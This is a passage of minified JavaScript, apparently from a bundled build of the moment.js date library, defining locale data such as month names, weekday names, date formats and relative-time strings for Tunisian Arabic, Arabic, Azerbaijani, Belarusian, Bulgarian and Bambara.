os[e]}).replace(/,/g,\"\\u060c\")},week:{dow:0,doy:6}}),M.defineLocale(\"ar-tn\",{months:\"\\u062c\\u0627\\u0646\\u0641\\u064a_\\u0641\\u064a\\u0641\\u0631\\u064a_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0641\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a_\\u062c\\u0648\\u0627\\u0646_\\u062c\\u0648\\u064a\\u0644\\u064a\\u0629_\\u0623\\u0648\\u062a_\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631_\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\".split(\"_\"),monthsShort:\"\\u062c\\u0627\\u0646\\u0641\\u064a_\\u0641\\u064a\\u0641\\u0631\\u064a_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0641\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a_\\u062c\\u0648\\u0627\\u0646_\\u062c\\u0648\\u064a\\u0644\\u064a\\u0629_\\u0623\\u0648\\u062a_\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631_\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\".split(\"_\"),weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062b\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0623\\u062d\\u062f_\\u0625\\u062b\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u0627 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0641\\u064a %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:\"\\u062b\\u0648\\u0627\\u0646\",ss:\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",m:\"\\u062f\\u0642\\u064a\\u0642\\u0629\",mm:\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",h:\"\\u0633\\u0627\\u0639\\u0629\",hh:\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",d:\"\\u064a\\u0648\\u0645\",dd:\"%d \\u0623\\u064a\\u0627\\u0645\",M:\"\\u0634\\u0647\\u0631\",MM:\"%d \\u0623\\u0634\\u0647\\u0631\",y:\"\\u0633\\u0646\\u0629\",yy:\"%d \\u0633\\u0646\\u0648\\u0627\\u062a\"},week:{dow:1,doy:4}});function us(e){return 0===e?0:1===e?1:2===e?2:3<=e%100&&e%100<=10?3:11<=e%100?4:5}function ls(d){return function(e,a,t,s){var n=us(e),r=cs[d][us(e)];return 2===n&&(r=r[a?0:1]),r.replace(/%d/i,e)}}var Ms={1:\"\\u0661\",2:\"\\u0662\",3:\"\\u0663\",4:\"\\u0664\",5:\"\\u0665\",6:\"\\u0666\",7:\"\\u0667\",8:\"\\u0668\",9:\"\\u0669\",0:\"\\u0660\"},hs={\"\\u0661\":\"1\",\"\\u0662\":\"2\",\"\\u0663\":\"3\",\"\\u0664\":\"4\",\"\\u0665\":\"5\",\"\\u0666\":\"6\",\"\\u0667\":\"7\",\"\\u0668\":\"8\",\"\\u0669\":\"9\",\"\\u0660\":\"0\"},cs={s:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u062b\\u0627\\u0646\\u064a\\u0629\",\"\\u062b\\u0627\\u0646\\u064a\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u062b\\u0627\\u0646\\u064a\\u062a\\u0627\\u0646\",\"\\u062b\\u0627\\u0646\\u064a\\u062a\\u064a\\u0646\"],\"%d \\u062b\\u0648\\u0627\\u0646\",\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\"],m:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u062f\\u0642\\u064a\\u0642\\u0629\",\"\\u062f\\u0642\\u064a\\u0642\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u062f\\u0642\\u064a\\u0642\\u062a\\u0627\\u0646\",\"\\u062f\\u0642\\u064a\\u0642\\u062a\\u064a\\u0646\"],\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",\"%d \\u062f\\u0642\\u064a\\u0642\\u0629\",\"%d \\u062f\\u0642\\u064a\\u0642\\u0629\"],h:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0633\\u0627\\u0639\\u0629\",\"\\u0633\\u0627\\u0639\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u0633\\u0627\\u0639\\u062a\\u0627\\u0646\",\"\\u0633\\u0627\\u0639\\u062a\\u064a\\u0646\"],\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",\"%d \\u0633\\u0627\\u0639\\u0629\",\"%d \\u0633\\u0627\\u0639\\u0629\"],d:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u064a\\u0648\\u0645\",\"\\u064a\\u0648\\u0645 \\u0648\\u0627\\u062d\\u062f\",[\"\\u064a\\u0648\\u0645\\u0627\\u0646\",\"\\u064a\\u0648\\u0645\\u064a\\u0646\"],\"%d \\u0623\\u064a\\u0627\\u0645\",\"%d \\u064a\\u0648\\u0645\\u064b\\u0627\",\"%d \\u064a\\u0648\\u0645\"],M:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0634\\u0647\\u0631\",\"\\u0634\\u0647\\u0631 \\u0648\\u0627\\u062d\\u062f\",[\"\\u0634\\u0647\\u0631\\u0627\\u0646\",\"\\u0634\\u0647\\u0631\\u064a\\u0646\"],\"%d \\u0623\\u0634\\u0647\\u0631\",\"%d \\u0634\\u0647\\u0631\\u0627\",\"%d \\u0634\\u0647\\u0631\"],y:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0639\\u0627\\u0645\",\"\\u0639\\u0627\\u0645 \\u0648\\u0627\\u062d\\u062f\",[\"\\u0639\\u0627\\u0645\\u0627\\u0646\",\"\\u0639\\u0627\\u0645\\u064a\\u0646\"],\"%d \\u0623\\u0639\\u0648\\u0627\\u0645\",\"%d \\u0639\\u0627\\u0645\\u064b\\u0627\",\"%d \\u0639\\u0627\\u0645\"]},Ls=[\"\\u064a\\u0646\\u0627\\u064a\\u0631\",\"\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631\",\"\\u0645\\u0627\\u0631\\u0633\",\"\\u0623\\u0628\\u0631\\u064a\\u0644\",\"\\u0645\\u0627\\u064a\\u0648\",\"\\u064a\\u0648\\u0646\\u064a\\u0648\",\"\\u064a\\u0648\\u0644\\u064a\\u0648\",\"\\u0623\\u063a\\u0633\\u0637\\u0633\",\"\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631\",\"\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631\",\"\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631\",\"\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\"];M.defineLocale(\"ar\",{months:Ls,monthsShort:Ls,weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062b\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0623\\u062d\\u062f_\\u0625\\u062b\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"D/\\u200fM/\\u200fYYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},meridiemParse:/\\u0635|\\u0645/,isPM:function(e){return\"\\u0645\"===e},meridiem:function(e,a,t){return e<12?\"\\u0635\":\"\\u0645\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u064b\\u0627 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0628\\u0639\\u062f %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:ls(\"s\"),ss:ls(\"s\"),m:ls(\"m\"),mm:ls(\"m\"),h:ls(\"h\"),hh:ls(\"h\"),d:ls(\"d\"),dd:ls(\"d\"),M:ls(\"M\"),MM:ls(\"M\"),y:ls(\"y\"),yy:ls(\"y\")},preparse:function(e){return e.replace(/[\\u0661\\u0662\\u0663\\u0664\\u0665\\u0666\\u0667\\u0668\\u0669\\u0660]/g,function(e){return hs[e]}).replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/\\d/g,function(e){return Ms[e]}).replace(/,/g,\"\\u060c\")},week:{dow:6,doy:12}});var Ys={1:\"-inci\",5:\"-inci\",8:\"-inci\",70:\"-inci\",80:\"-inci\",2:\"-nci\",7:\"-nci\",20:\"-nci\",50:\"-nci\",3:\"-\\xfcnc\\xfc\",4:\"-\\xfcnc\\xfc\",100:\"-\\xfcnc\\xfc\",6:\"-nc\\u0131\",9:\"-uncu\",10:\"-uncu\",30:\"-uncu\",60:\"-\\u0131nc\\u0131\",90:\"-\\u0131nc\\u0131\"};function ys(e,a,t){var s,n;return\"m\"===t?a?\"\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\\u0430\":\"\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\\u0443\":\"h\"===t?a?\"\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\\u0430\":\"\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\\u0443\":e+\" \"+(s=+e,n={ss:a?\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0430_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u044b_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\":\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0443_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u044b_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",mm:a?\"\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\\u0430_\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\\u044b_\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\":\"\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\\u0443_\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\\u044b_\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\",hh:a?\"\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\\u0430_\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\\u044b_\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\":\"\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\\u0443_\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\\u044b_\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\",dd:\"\\u0434\\u0437\\u0435\\u043d\\u044c_\\u0434\\u043d\\u0456_\\u0434\\u0437\\u0451\\u043d\",MM:\"\\u043c\\u0435\\u0441\\u044f\\u0446_\\u043c\\u0435\\u0441\\u044f\\u0446\\u044b_\\u043c\\u0435\\u0441\\u044f\\u0446\\u0430\\u045e\",yy:\"\\u0433\\u043e\\u0434_\\u0433\\u0430\\u0434\\u044b_\\u0433\\u0430\\u0434\\u043e\\u045e\"}[t].split(\"_\"),s%10==1&&s%100!=11?n[0]:2<=s%10&&s%10<=4&&(s%100<10||20<=s%100)?n[1]:n[2])}M.defineLocale(\"az\",{months:\"yanvar_fevral_mart_aprel_may_iyun_iyul_avqust_sentyabr_oktyabr_noyabr_dekabr\".split(\"_\"),monthsShort:\"yan_fev_mar_apr_may_iyn_iyl_avq_sen_okt_noy_dek\".split(\"_\"),weekdays:\"Bazar_Bazar ert\\u0259si_\\xc7\\u0259r\\u015f\\u0259nb\\u0259 ax\\u015fam\\u0131_\\xc7\\u0259r\\u015f\\u0259nb\\u0259_C\\xfcm\\u0259 ax\\u015fam\\u0131_C\\xfcm\\u0259_\\u015e\\u0259nb\\u0259\".split(\"_\"),weekdaysShort:\"Baz_BzE_\\xc7Ax_\\xc7\\u0259r_CAx_C\\xfcm_\\u015e\\u0259n\".split(\"_\"),weekdaysMin:\"Bz_BE_\\xc7A_\\xc7\\u0259_CA_C\\xfc_\\u015e\\u0259\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[bug\\xfcn saat] LT\",nextDay:\"[sabah saat] LT\",nextWeek:\"[g\\u0259l\\u0259n h\\u0259ft\\u0259] dddd [saat] LT\",lastDay:\"[d\\xfcn\\u0259n] LT\",lastWeek:\"[ke\\xe7\\u0259n h\\u0259ft\\u0259] dddd [saat] LT\",sameElse:\"L\"},relativeTime:{future:\"%s sonra\",past:\"%s \\u0259vv\\u0259l\",s:\"bir ne\\xe7\\u0259 saniy\\u0259\",ss:\"%d saniy\\u0259\",m:\"bir d\\u0259qiq\\u0259\",mm:\"%d d\\u0259qiq\\u0259\",h:\"bir saat\",hh:\"%d saat\",d:\"bir g\\xfcn\",dd:\"%d g\\xfcn\",M:\"bir ay\",MM:\"%d ay\",y:\"bir il\",yy:\"%d il\"},meridiemParse:/gec\\u0259|s\\u0259h\\u0259r|g\\xfcnd\\xfcz|ax\\u015fam/,isPM:function(e){return/^(g\\xfcnd\\xfcz|ax\\u015fam)$/.test(e)},meridiem:function(e,a,t){return e<4?\"gec\\u0259\":e<12?\"s\\u0259h\\u0259r\":e<17?\"g\\xfcnd\\xfcz\":\"ax\\u015fam\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0131nc\\u0131|inci|nci|\\xfcnc\\xfc|nc\\u0131|uncu)/,ordinal:function(e){if(0===e)return e+\"-\\u0131nc\\u0131\";var a=e%10;return e+(Ys[a]||Ys[e%100-a]||Ys[100<=e?100:null])},week:{dow:1,doy:7}}),M.defineLocale(\"be\",{months:{format:\"\\u0441\\u0442\\u0443\\u0434\\u0437\\u0435\\u043d\\u044f_\\u043b\\u044e\\u0442\\u0430\\u0433\\u0430_\\u0441\\u0430\\u043a\\u0430\\u0432\\u0456\\u043a\\u0430_\\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0456\\u043a\\u0430_\\u0442\\u0440\\u0430\\u045e\\u043d\\u044f_\\u0447\\u044d\\u0440\\u0432\\u0435\\u043d\\u044f_\\u043b\\u0456\\u043f\\u0435\\u043d\\u044f_\\u0436\\u043d\\u0456\\u045e\\u043d\\u044f_\\u0432\\u0435\\u0440\\u0430\\u0441\\u043d\\u044f_\\u043a\\u0430\\u0441\\u0442\\u0440\\u044b\\u0447\\u043d\\u0456\\u043a\\u0430_\\u043b\\u0456\\u0441\\u0442\\u0430\\u043f\\u0430\\u0434\\u0430_\\u0441\\u043d\\u0435\\u0436\\u043d\\u044f\".split(\"_\"),standalone:\"\\u0441\\u0442\\u0443\\u0434\\u0437\\u0435\\u043d\\u044c_\\u043b\\u044e\\u0442\\u044b_\\u0441\\u0430\\u043a\\u0430\\u0432\\u0456\\u043a_\\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0456\\u043a_\\u0442\\u0440\\u0430\\u0432\\u0435\\u043d\\u044c_\\u0447\\u044d\\u0440\\u0432\\u0435\\u043d\\u044c_\\u043b\\u0456\\u043f\\u0435\\u043d\\u044c_\\u0436\\u043d\\u0456\\u0432\\u0435\\u043d\\u044c_\\u0432\\u0435\\u0440\\u0430\\u0441\\u0435\\u043d\\u044c_\\u043a\\u0430\\u0441\\u0442\\u0440\\u044b\\u0447\\u043d\\u0456\\u043a_\\u043b\\u0456\\u0441\\u0442\\u0430\\u043f\\u0430\\u0434_\\u0441\\u043d\\u0435\\u0436\\u0430\\u043d\\u044c\".split(\"_\")},monthsShort:\"\\u0441\\u0442\\u0443\\u0434_\\u043b\\u044e\\u0442_\\u0441\\u0430\\u043a_\\u043a\\u0440\\u0430\\u0441_\\u0442\\u0440\\u0430\\u0432_\\u0447\\u044d\\u0440\\u0432_\\u043b\\u0456\\u043f_\\u0436\\u043d\\u0456\\u0432_\\u0432\\u0435\\u0440_\\u043a\\u0430\\u0441\\u0442_\\u043b\\u0456\\u0441\\u0442_\\u0441\\u043d\\u0435\\u0436\".split(\"_\"),weekdays:{format:\"\\u043d\\u044f\\u0434\\u0437\\u0435\\u043b\\u044e_\\u043f\\u0430\\u043d\\u044f\\u0434\\u0437\\u0435\\u043b\\u0430\\u043a_\\u0430\\u045e\\u0442\\u043e\\u0440\\u0430\\u043a_\\u0441\\u0435\\u0440\\u0430\\u0434\\u0443_\\u0447\\u0430\\u0446\\u0432\\u0435\\u0440_\\u043f\\u044f\\u0442\\u043d\\u0456\\u0446\\u0443_\\u0441\\u0443\\u0431\\u043e\\u0442\\u0443\".split(\"_\"),standalone:\"\\u043d\\u044f\\u0434\\u0437\\u0435\\u043b\\u044f_\\u043f\\u0430\\u043d\\u044f\\u0434\\u0437\\u0435\\u043b\\u0430\\u043a_\\u0430\\u045e\\u0442\\u043e\\u0440\\u0430\\u043a_\\u0441\\u0435\\u0440\\u0430\\u0434\\u0430_\\u0447\\u0430\\u0446\\u0432\\u0435\\u0440_\\u043f\\u044f\\u0442\\u043d\\u0456\\u0446\\u0430_\\u0441\\u0443\\u0431\\u043e\\u0442\\u0430\".split(\"_\"),isFormat:/\\[ ?[\\u0423\\u0443\\u045e] ?(?:\\u043c\\u0456\\u043d\\u0443\\u043b\\u0443\\u044e|\\u043d\\u0430\\u0441\\u0442\\u0443\\u043f\\u043d\\u0443\\u044e)? ?\\] ?dddd/},weekdaysShort:\"\\u043d\\u0434_\\u043f\\u043d_\\u0430\\u0442_\\u0441\\u0440_\\u0447\\u0446_\\u043f\\u0442_\\u0441\\u0431\".split(\"_\"),weekdaysMin:\"\\u043d\\u0434_\\u043f\\u043d_\\u0430\\u0442_\\u0441\\u0440_\\u0447\\u0446_\\u043f\\u0442_\\u0441\\u0431\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY \\u0433.\",LLL:\"D MMMM YYYY \\u0433., HH:mm\",LLLL:\"dddd, D MMMM YYYY \\u0433., HH:mm\"},calendar:{sameDay:\"[\\u0421\\u0451\\u043d\\u043d\\u044f \\u045e] LT\",nextDay:\"[\\u0417\\u0430\\u045e\\u0442\\u0440\\u0430 \\u045e] LT\",lastDay:\"[\\u0423\\u0447\\u043e\\u0440\\u0430 \\u045e] LT\",nextWeek:function(){return\"[\\u0423] dddd [\\u045e] LT\"},lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return\"[\\u0423 \\u043c\\u0456\\u043d\\u0443\\u043b\\u0443\\u044e] dddd [\\u045e] LT\";case 1:case 2:case 4:return\"[\\u0423 \\u043c\\u0456\\u043d\\u0443\\u043b\\u044b] dddd [\\u045e] LT\"}},sameElse:\"L\"},relativeTime:{future:\"\\u043f\\u0440\\u0430\\u0437 %s\",past:\"%s \\u0442\\u0430\\u043c\\u0443\",s:\"\\u043d\\u0435\\u043a\\u0430\\u043b\\u044c\\u043a\\u0456 \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",m:ys,mm:ys,h:ys,hh:ys,d:\"\\u0434\\u0437\\u0435\\u043d\\u044c\",dd:ys,M:\"\\u043c\\u0435\\u0441\\u044f\\u0446\",MM:ys,y:\"\\u0433\\u043e\\u0434\",yy:ys},meridiemParse:/\\u043d\\u043e\\u0447\\u044b|\\u0440\\u0430\\u043d\\u0456\\u0446\\u044b|\\u0434\\u043d\\u044f|\\u0432\\u0435\\u0447\\u0430\\u0440\\u0430/,isPM:function(e){return/^(\\u0434\\u043d\\u044f|\\u0432\\u0435\\u0447\\u0430\\u0440\\u0430)$/.test(e)},meridiem:function(e,a,t){return e<4?\"\\u043d\\u043e\\u0447\\u044b\":e<12?\"\\u0440\\u0430\\u043d\\u0456\\u0446\\u044b\":e<17?\"\\u0434\\u043d\\u044f\":\"\\u0432\\u0435\\u0447\\u0430\\u0440\\u0430\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0456|\\u044b|\\u0433\\u0430)/,ordinal:function(e,a){switch(a){case\"M\":case\"d\":case\"DDD\":case\"w\":case\"W\":return e%10!=2&&e%10!=3||e%100==12||e%100==13?e+\"-\\u044b\":e+\"-\\u0456\";case\"D\":return e+\"-\\u0433\\u0430\";default:return e}},week:{dow:1,doy:7}}),M.defineLocale(\"bg\",{months:\"\\u044f\\u043d\\u0443\\u0430\\u0440\\u0438_\\u0444\\u0435\\u0432\\u0440\\u0443\\u0430\\u0440\\u0438_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440\\u0438\\u043b_\\u043c\\u0430\\u0439_\\u044e\\u043d\\u0438_\\u044e\\u043b\\u0438_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442_\\u0441\\u0435\\u043f\\u0442\\u0435\\u043c\\u0432\\u0440\\u0438_\\u043e\\u043a\\u0442\\u043e\\u043c\\u0432\\u0440\\u0438_\\u043d\\u043e\\u0435\\u043c\\u0432\\u0440\\u0438_\\u0434\\u0435\\u043a\\u0435\\u043c\\u0432\\u0440\\u0438\".split(\"_\"),monthsShort:\"\\u044f\\u043d\\u0443_\\u0444\\u0435\\u0432_\\u043c\\u0430\\u0440_\\u0430\\u043f\\u0440_\\u043c\\u0430\\u0439_\\u044e\\u043d\\u0438_\\u044e\\u043b\\u0438_\\u0430\\u0432\\u0433_\\u0441\\u0435\\u043f_\\u043e\\u043a\\u0442_\\u043d\\u043e\\u0435_\\u0434\\u0435\\u043a\".split(\"_\"),weekdays:\"\\u043d\\u0435\\u0434\\u0435\\u043b\\u044f_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0435\\u043b\\u043d\\u0438\\u043a_\\u0432\\u0442\\u043e\\u0440\\u043d\\u0438\\u043a_\\u0441\\u0440\\u044f\\u0434\\u0430_\\u0447\\u0435\\u0442\\u0432\\u044a\\u0440\\u0442\\u044a\\u043a_\\u043f\\u0435\\u0442\\u044a\\u043a_\\u0441\\u044a\\u0431\\u043e\\u0442\\u0430\".split(\"_\"),weekdaysShort:\"\\u043d\\u0435\\u0434_\\u043f\\u043e\\u043d_\\u0432\\u0442\\u043e_\\u0441\\u0440\\u044f_\\u0447\\u0435\\u0442_\\u043f\\u0435\\u0442_\\u0441\\u044a\\u0431\".split(\"_\"),weekdaysMin:\"\\u043d\\u0434_\\u043f\\u043d_\\u0432\\u0442_\\u0441\\u0440_\\u0447\\u0442_\\u043f\\u0442_\\u0441\\u0431\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"D.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY H:mm\",LLLL:\"dddd, D MMMM YYYY H:mm\"},calendar:{sameDay:\"[\\u0414\\u043d\\u0435\\u0441 \\u0432] LT\",nextDay:\"[\\u0423\\u0442\\u0440\\u0435 \\u0432] LT\",nextWeek:\"dddd [\\u0432] LT\",lastDay:\"[\\u0412\\u0447\\u0435\\u0440\\u0430 \\u0432] LT\",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return\"[\\u041c\\u0438\\u043d\\u0430\\u043b\\u0430\\u0442\\u0430] dddd [\\u0432] LT\";case 1:case 2:case 4:case 5:return\"[\\u041c\\u0438\\u043d\\u0430\\u043b\\u0438\\u044f] dddd [\\u0432] LT\"}},sameElse:\"L\"},relativeTime:{future:\"\\u0441\\u043b\\u0435\\u0434 %s\",past:\"\\u043f\\u0440\\u0435\\u0434\\u0438 %s\",s:\"\\u043d\\u044f\\u043a\\u043e\\u043b\\u043a\\u043e \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438\",ss:\"%d \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438\",m:\"\\u043c\\u0438\\u043d\\u0443\\u0442\\u0430\",mm:\"%d \\u043c\\u0438\\u043d\\u0443\\u0442\\u0438\",h:\"\\u0447\\u0430\\u0441\",hh:\"%d \\u0447\\u0430\\u0441\\u0430\",d:\"\\u0434\\u0435\\u043d\",dd:\"%d \\u0434\\u0435\\u043d\\u0430\",w:\"\\u0441\\u0435\\u0434\\u043c\\u0438\\u0446\\u0430\",ww:\"%d \\u0441\\u0435\\u0434\\u043c\\u0438\\u0446\\u0438\",M:\"\\u043c\\u0435\\u0441\\u0435\\u0446\",MM:\"%d \\u043c\\u0435\\u0441\\u0435\\u0446\\u0430\",y:\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0430\",yy:\"%d \\u0433\\u043e\\u0434\\u0438\\u043d\\u0438\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0435\\u0432|\\u0435\\u043d|\\u0442\\u0438|\\u0432\\u0438|\\u0440\\u0438|\\u043c\\u0438)/,ordinal:function(e){var a=e%10,t=e%100;return 0===e?e+\"-\\u0435\\u0432\":0==t?e+\"-\\u0435\\u043d\":10<t&&t<20?e+\"-\\u0442\\u0438\":1==a?e+\"-\\u0432\\u0438\":2==a?e+\"-\\u0440\\u0438\":7==a||8==a?e+\"-\\u043c\\u0438\":e+\"-\\u0442\\u0438\"},week:{dow:1,doy:7}}),M.defineLocale(\"bm\",{months:\"Zanwuyekalo_Fewuruyekalo_Marisikalo_Awirilikalo_M\\u025bkalo_Zuw\\u025bnkalo_Zuluyekalo_Utikalo_S\\u025btanburukalo_\\u0254kut\\u0254burukalo_Nowanburukalo_Desanburukalo\".split(\"_\"),monthsShort:\"Zan_Few_Mar_Awi_M\\u025b_Zuw_Zul_Uti_S\\u025bt_\\u0254ku_Now_Des\".split(\"_\"),weekdays:\"Kari_Nt\\u025bn\\u025bn_Tarata_Araba_Alamisa_Juma_Sibiri\".split(\"_\"),weekdaysShort:\"Kar_Nt\\u025b_Tar_Ara_Ala_Jum_Sib\".split(\"_\"),weekdaysMin:\"Ka_Nt_Ta_Ar_Al_Ju_Si\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"MMMM [tile] D [san] YYYY\",LLL:\"MMMM [tile] D [san] YYYY [l\\u025br\\u025b] HH:mm\",LLLL:\"dddd MMMM [tile] D [san] YYYY [l\\u025br\\u025b] HH:mm\"},calendar:{sameDay:\"[Bi l\\u025br\\u025b] LT\",nextDay:\"[Sini l\\u025br\\u025b] LT\",nextWeek:\"dddd [don l\\u025br\\u025b] LT\",lastDay:\"[Kunu l\\u025br\\u025b] LT\",lastWeek:\"dddd [t\\u025bm\\u025bnen l\\u025br\\u025b] LT\",sameElse:\"L\"},relativeTime:{future:\"%s 